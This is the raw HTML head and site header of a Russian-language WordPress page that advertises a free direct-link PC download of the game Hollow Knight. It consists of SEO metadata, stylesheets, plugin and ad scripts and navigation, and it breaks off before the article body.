

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://notorgames.net/hollow-knight/
body_size: 54146
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head><style>img.lazy{min-height:1px}</style><link href="https://notorgames.net/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Hollow Knight скачать БЕЗ торрента на ПК бесплатно прямой ссылкой</title>
	<meta name="description" content="Hollow Knight скачать БЕЗ торрента на ПК бесплатно прямой ссылкой, с облака или через Яндекс Диск можно бесплатно на сайте Notorgames" />
	<link rel="canonical" href="https://notorgames.net/hollow-knight/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hollow Knight скачать БЕЗ торрента на ПК бесплатно прямой ссылкой" />
	<meta property="og:description" content="Hollow Knight скачать БЕЗ торрента на ПК бесплатно прямой ссылкой, с облака или через Яндекс Диск можно бесплатно на сайте Notorgames" />
	<meta property="og:url" content="https://notorgames.net/hollow-knight/" />
	<meta property="og:site_name" content="notorgames.net" />
	<meta property="article:published_time" content="2020-04-01T02:43:53+00:00" />
	<meta property="article:modified_time" content="2024-07-09T20:36:04+00:00" />
	<meta property="og:image" content="https://notorgames.net/wp-content/uploads/2020/03/Hollow-Knight.jpg" />
	<meta property="og:image:width" content="460" />
	<meta property="og:image:height" content="215" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="moderator" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="moderator" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="2 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://notorgames.net/hollow-knight/#article","isPartOf":{"@id":"https://notorgames.net/hollow-knight/"},"author":{"name":"moderator","@id":"https://notorgames.net/#/schema/person/414fc3aaaa2f596d6268de9e0a956a94"},"headline":"Hollow Knight","datePublished":"2020-04-01T02:43:53+00:00","dateModified":"2024-07-09T20:36:04+00:00","mainEntityOfPage":{"@id":"https://notorgames.net/hollow-knight/"},"wordCount":164,"commentCount":50,"image":{"@id":"https://notorgames.net/hollow-knight/#primaryimage"},"thumbnailUrl":"https://notorgames.net/wp-content/uploads/2020/03/Hollow-Knight.jpg","articleSection":["Аркады","Игры 2017 года","Игры на русском","Платформеры","Похожие на Машинариум","Похожие на Саморост","С глубоким сюжетом","Тёмное фэнтези","Экшен"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://notorgames.net/hollow-knight/#respond"]}]},{"@type":"WebPage","@id":"https://notorgames.net/hollow-knight/","url":"https://notorgames.net/hollow-knight/","name":"Hollow Knight скачать БЕЗ торрента на ПК бесплатно прямой ссылкой","isPartOf":{"@id":"https://notorgames.net/#website"},"primaryImageOfPage":{"@id":"https://notorgames.net/hollow-knight/#primaryimage"},"image":{"@id":"https://notorgames.net/hollow-knight/#primaryimage"},"thumbnailUrl":"https://notorgames.net/wp-content/uploads/2020/03/Hollow-Knight.jpg","datePublished":"2020-04-01T02:43:53+00:00","dateModified":"2024-07-09T20:36:04+00:00","author":{"@id":"https://notorgames.net/#/schema/person/414fc3aaaa2f596d6268de9e0a956a94"},"description":"Hollow Knight скачать БЕЗ торрента на ПК бесплатно прямой ссылкой, с облака или через Яндекс Диск можно бесплатно на сайте Notorgames","breadcrumb":{"@id":"https://notorgames.net/hollow-knight/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://notorgames.net/hollow-knight/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://notorgames.net/hollow-knight/#primaryimage","url":"https://notorgames.net/wp-content/uploads/2020/03/Hollow-Knight.jpg","contentUrl":"https://notorgames.net/wp-content/uploads/2020/03/Hollow-Knight.jpg","width":460,"height":215},{"@type":"BreadcrumbList","@id":"https://notorgames.net/hollow-knight/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://notorgames.net/"},{"@type":"ListItem","position":2,"name":"Hollow Knight"}]},{"@type":"WebSite","@id":"https://notorgames.net/#website","url":"https://notorgames.net/","name":"notorgames.net","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://notorgames.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://notorgames.net/#/schema/person/414fc3aaaa2f596d6268de9e0a956a94","name":"moderator","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://notorgames.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6aaa1bd58f666b4fccde2faffc312bb37d5eafe9d38c7762624fa76f7d3b1f21?s=96&d=monsterid&r=g","contentUrl":"https://secure.gravatar.com/avatar/6aaa1bd58f666b4fccde2faffc312bb37d5eafe9d38c7762624fa76f7d3b1f21?s=96&d=monsterid&r=g","caption":"moderator"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='avatar-manager-css' href='https://notorgames.net/wp-content/plugins/avatar-manager/assets/css/avatar-manager.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='bbspoiler-css' href='https://notorgames.net/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://notorgames.net/wp-content/plugins/page-list/css/page-list.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='primewp-maincss-css' href='https://notorgames.net/wp-content/themes/primewp/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://notorgames.net/wp-content/themes/primewp/assets/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='primewp-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Patua+One|Roboto+Condensed:400,400i,700,700i' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://notorgames.net/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-commentnavi-css' href='https://notorgames.net/wp-content/plugins/wp-commentnavi/commentnavi-css.css?ver=1.10' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://notorgames.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/lightbox.min.ru_RU.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='jqlb-overrides-css' href='https://notorgames.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/overrides.css?ver=2.3.4' type='text/css' media='all' />
<style id='jqlb-overrides-inline-css' type='text/css'>

			#outerImageContainer {
				box-shadow: 0 0 4px 2px rgba(0,0,0,.2);
			}
			#imageContainer{
				padding: 8px;
			}
			#imageDataContainer {
				box-shadow: none;
				z-index: auto;
			}
			#prevArrow,
			#nextArrow{
				background-color: #ffffff;
				color: #000000;
			}
/*# sourceURL=jqlb-overrides-inline-css */
</style>
<script type="text/javascript" src="https://notorgames.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/plugins/avatar-manager/assets/js/avatar-manager.min.js?ver=1.2.1" id="avatar-manager-js"></script>
<script type="text/javascript" id="bbspoiler-js-extra">
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
//# sourceURL=bbspoiler-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://notorgames.net/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=6.9" id="bbspoiler-js"></script>
<link rel="pingback" href="https://notorgames.net/xmlrpc.php"><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://notorgames.net/wp-content/themes/primewp/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://notorgames.net/wp-content/uploads/2020/03/cropped-icon2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://notorgames.net/wp-content/uploads/2020/03/cropped-icon2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://notorgames.net/wp-content/uploads/2020/03/cropped-icon2-180x180.png" />
<meta name="msapplication-TileImage" content="https://notorgames.net/wp-content/uploads/2020/03/cropped-icon2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			input[type="checkbox"] {
    transform: scale(1.5);
    margin-right: 5px;
}

/* Увеличиваем размер текста после чекбоксов */
input[type="checkbox"] + label {
    font-size: 1.2em;
    display: inline-block;
}
summary {
  font-size: 1.4em;
	text-align: center;
	font-weight: bold;
}		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script src="https://cdn.adfinity.pro/code/notorgames.net/adfinity.js" charset="utf-8" async></script>
</head>

<body class="wp-singular post-template-default single single-post postid-3016 single-format-standard custom-background wp-theme-primewp primewp-animated primewp-fadein primewp-group-blog primewp-header-menu-active primewp-primary-menu-active primewp-secondary-menu-active" id="primewp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<a class="skip-link screen-reader-text" href="#primewp-posts-wrapper">Skip to content</a>


<div class="primewp-site-header primewp-container" id="primewp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="primewp-head-content clearfix" id="primewp-head-content">

<div class="primewp-header-inside clearfix">
<div class="primewp-header-inside-content clearfix">
<div class="primewp-outer-wrapper">

<div class="primewp-logo">
    <div class="site-branding">
                  <p class="primewp-site-title"><a href="https://notorgames.net/" rel="home">notorgames.net</a></p>
            <p class="primewp-site-description"><span></span></p>        </div>
</div>

<div class="primewp-header-right">
<div class="primewp-container primewp-primary-menu-container clearfix">
<div class="primewp-primary-menu-container-inside clearfix">

<a href="#primewp-header-bottom-content-2" aria-label="Mobile Header Social Button" class="primewp-header-icon-social primewp-header-icon-social-mobile primewp-header-tab-link"><i class="fas fa-heart" aria-hidden="true" title="Social Links"></i></a><a href="#primewp-header-bottom-content-1" aria-label="Mobile Header Search Button" class="primewp-header-icon-search primewp-header-icon-search-mobile primewp-header-tab-link"><i class="fas fa-search" aria-hidden="true" title="Поиск"></i></a>
<nav class="primewp-nav-primary" id="primewp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Primary Menu">
<button class="primewp-primary-responsive-menu-icon" aria-controls="primewp-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="primewp-menu-primary-navigation" class="primewp-primary-nav-menu primewp-menu-primary"><li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-43"><a href="https://notorgames.net">Главная</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://notorgames.net/kak-skachivat/">Как скачивать</a></li>
<li id="menu-item-10210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10210"><a href="https://notorgames.net/wp-login.php?action=register">Регистрация</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://notorgames.net/stol-zakazov/">Стол заказов</a></li>
<li id="menu-item-70262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70262"><a href="https://notorgames.net/stranica-filtra-rubrik/">Подбор по рубрикам</a></li>
<li id="menu-item-11103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11103"><a href="https://notorgames.net/onlajn-igry/">Онлайн игры</a></li>
<li id="menu-item-1036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1036"><a href="https://notorgames.net/dlya-slabyx-pk/">Для слабых ПК</a></li>
<li id="menu-item-1040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1040"><a href="https://notorgames.net/shutery/">Шутеры</a></li>
<li class="primewp-header-icon-social-item"><a href="#primewp-header-bottom-content-2" aria-label="Header Social Button" class="primewp-header-icon-social primewp-header-tab-link"><i class="fas fa-heart" aria-hidden="true" title="Social Links"></i></a></li><li class="primewp-header-icon-search-item"><a href="#primewp-header-bottom-content-1" aria-label="Header Search Button" class="primewp-header-icon-search primewp-header-tab-link"><i class="fas fa-search" aria-hidden="true" title="Поиск"></i></a></li></ul></nav>

</div>
</div>
</div>

</div>
</div>
</div>

<div class="primewp-header-bottom-content" id="primewp-header-bottom-content-1">
<div class="primewp-outer-wrapper">

<form role="search" method="get" class="primewp-search-form" action="https://notorgames.net/">
<label>
    <span class="screen-reader-text">Search for:</span>
    <input type="search" class="primewp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="primewp-search-submit" value="&#xf002;" />
</form></div>
</div>

<div class="primewp-header-bottom-content" id="primewp-header-bottom-content-2">
<div class="primewp-outer-wrapper">

<div class='primewp-top-social-icons'>
                                                                                                                            <a href="https://notorgames.net/wp-login.php?redirect_to=https%3A%2F%2Fnotorgames.net%2Fhollow-knight%2F" aria-label="Login / Register Button" class="primewp-social-icon-login"><i class="fas fa-sign-in-alt" aria-hidden="true" title="Login / Register"></i></a></div>

</div>
</div>

</div><!--/#primewp-head-content -->
</div><!--/#primewp-header -->



<div class="primewp-outer-wrapper">


</div>

<div class="primewp-outer-wrapper" id="primewp-wrapper-outside">

<div class="primewp-container clearfix" id="primewp-wrapper">
<div class="primewp-content-wrapper clearfix" id="primewp-content-wrapper">
<div class="primewp-main-wrapper clearfix" id="primewp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="primewp-main-wrapper-inside clearfix">




<div class="primewp-posts-wrapper" id="primewp-posts-wrapper">



<article id="post-3016" class="primewp-post-singular primewp-box post-3016 post type-post status-publish format-standard has-post-thumbnail hentry category-arkady category-igry-2017-goda category-igry-na-russkom category-platformery category-poxozhie-na-mashinarium category-poxozhie-na-samorost category-s-glubokim-syuzhetom category-tyomnoe-fentezi category-jekshen wpcat-55-id wpcat-15-id wpcat-7-id wpcat-67-id wpcat-113-id wpcat-134-id wpcat-240-id wpcat-243-id wpcat-2-id">
<div class="primewp-box-inside">

    <header class="entry-header">
    <div class="entry-header-inside">
